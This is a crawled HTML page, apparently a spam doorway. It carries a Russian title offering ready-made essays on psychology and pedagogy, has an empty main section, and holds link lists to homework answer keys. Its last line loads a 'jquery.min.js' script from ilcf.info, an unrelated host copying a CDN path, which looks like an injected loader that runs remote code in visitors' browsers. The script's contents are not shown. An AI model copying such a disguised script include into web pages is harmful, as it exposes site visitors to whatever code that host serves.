

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aetain.jingnanchen.com/kdcd-gotovye-referaty-po-discipline-psihologiya-i-pedagogika.html
body_size: 1835
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Готовые рефераты по дисциплине психология и педагогика - aetain.jingnanchen.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aetain.jingnanchen.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Готовые рефераты по дисциплине психология и педагогика</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kdcd-gdz-kuzovlev-11.html">Гдз кузовлев 11</a></li>
                                <li><a href="kdcd-gdz-po-angliyskomu-5-klass-v-tetradi-kuzovlev.html">Гдз по английскому 5 класс в тетради кузовлев</a></li>
                                <li><a href="kdcd-reshebnik-po-angliyskomu-7-klass-vaulina-rabochaya-tetrad-2016-goda.html">Решебник по английскому 7 класс ваулина рабочая тетрадь 2016 года</a></li>
                                <li><a href="kdcd-referat-na-temu-vozduh-voda-pochva-3-klass.html">Реферат на тему воздух вода почва 3 класс</a></li>
                                <li><a href="kdcd-tanki-onlayn-uchebnik.html">Танки онлайн учебник</a></li>
                                <li><a href="kdcd-besplatnye-uchebniki-djvu.html">Бесплатные учебники djvu</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kdcd-reshebnik-po-obschestvoznaniyu-9-klass-2015.html">Решебник по обществознанию 9 класс 2015</a></li>
                                            <li><a href="kdcd-happy-english-za-6klass-reshebnik-tetrad.html">Happy english за 6класс решебник тетрадь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kdcd-gdz-po-russkomu-yazyku-6-klass-pichugov-talalaeva.html">Гдз по русскому языку 6 класс пичугов талалаева</a></li>
                                            <li><a href="kdcd-vneshnost-akkuratnost-referat.html">Внешность,аккуратность реферат</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kdcd-english-10-11-activity-bokk-v-p-kuzovlev-gdz.html">English 10-11 activity bokk в. п. кузовлев гдз</a></li>
                                            <li><a href="kdcd-.html">Захарійчук українська мова 3 клас онлайн гдз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kdcd-biomaterialy-referat.html">Биоматериалы реферат</a></li>
                                            <li><a href="kdcd-gdz-algebra-8-klass-a-g-merzlyak-sbornik-zadach.html">Гдз алгебра 8 класс а г мерзляк сборник задач</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
